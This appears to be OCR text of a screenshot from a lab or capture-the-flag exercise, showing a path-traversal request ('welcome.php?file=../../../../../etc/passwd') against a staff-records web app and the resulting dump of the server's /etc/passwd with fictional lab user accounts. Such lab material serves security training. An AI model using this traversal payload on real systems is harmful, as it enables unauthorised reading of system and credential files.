 192.168.184.155/welcome.php?file=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash